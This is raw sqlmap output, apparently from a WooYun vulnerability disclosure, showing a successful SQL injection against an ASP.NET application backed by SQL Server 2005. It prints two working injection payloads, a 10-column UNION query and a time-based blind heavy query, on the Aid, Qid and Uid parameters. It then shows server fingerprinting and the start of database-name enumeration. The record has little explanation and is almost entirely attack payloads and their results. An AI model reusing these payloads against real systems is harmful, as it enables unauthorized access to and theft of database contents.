 Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: Aid=QAS74&Qid=R' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(122
)+CHAR(109)+CHAR(106)+CHAR(113)+CHAR(89)+CHAR(109)+CHAR(77)+CHAR(118)+CHAR(120)+
CHAR(121)+CHAR(107)+CHAR(112)+CHAR(98)+CHAR(111)+CHAR(113)+CHAR(120)+CHAR(110)+C
HAR(110)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- &Uid=qa0001
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query - comme
nt)
Payload: Aid=QAS74&Qid=R' AND 7629=(SELECT COUNT(*) FROM sysusers AS sys1,sy
susers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sy
s6,sysusers AS sys7)--&Uid=qa0001
---
[20:50:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:50:48] [INFO] fetching database names
[20:50:49] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:50:49] [WARNING] possible server trimmed output detected (probably due to it
s length and/or content): ' ??????? int ???????
[20:50:49] [WARNING] the SQL query provided does not return any output
[20:50:49] [INFO] fetching number of databases
[20:50:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:50:49] [INFO] retrieved: 16
[20:51:34] [INFO] retrieved: Ad
[20:54:02] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
ventur
[20:58:35] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
e
[21:00:37] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
Works
[21:06:26] [INFO] retrieved:
[21:07:50] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
Adventur
[21:14:04] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
eWorksDW
[21:20:29] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[21:21:00] [INFO] retrieved: E
www.wooyun.org